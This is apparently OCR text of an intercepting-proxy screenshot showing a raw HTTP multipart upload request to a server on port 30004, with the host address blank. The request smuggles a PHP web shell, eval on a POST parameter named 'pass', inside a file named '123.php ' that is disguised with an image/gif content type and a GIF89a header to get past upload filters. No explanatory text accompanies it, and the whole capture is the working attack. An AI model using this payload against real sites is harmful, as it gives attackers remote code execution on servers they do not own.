 Request to http:// 30004
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :30004
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :30004
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryi7fKd3vsFXdNgGLH
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :30004/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryi7fKd3vsFXdNgGLH
16 Content-Disposition : form-data ; name="file"; filename ="123.php "
17 Content-Type : image/gif
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryi7fKd3vsFXdNgGLH
24 Content-Disposition : form-data ; name="submit "
25
26 Upload
27 ------WebKitFormBoundaryi7fKd3vsFXdNgGLH--
28